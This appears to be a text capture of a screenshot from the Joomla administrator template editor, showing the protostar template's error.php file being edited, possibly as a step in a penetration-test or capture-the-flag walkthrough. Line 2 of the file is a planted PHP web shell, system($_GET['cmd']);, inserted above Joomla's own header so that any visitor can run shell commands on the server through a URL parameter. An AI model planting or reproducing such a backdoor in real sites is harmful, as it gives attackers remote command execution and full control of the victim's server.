 Templates: Customise (Protostar)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
Press F10 to toggle Full Screen editing.
1 <?php
2 system ($_GET['cmd']);
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.protostar
6 *
7 * @copyright Copyright (C) 2005 - 2018 Open Source Matters, Inc. All rights reserved.
8 * @license GNU General Public License version 2 or later; see LICENSE.txt
9 */
10
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentError $this */
14
15 $app = JFactory::getApplication();
16 $user = JFactory::getUser();
17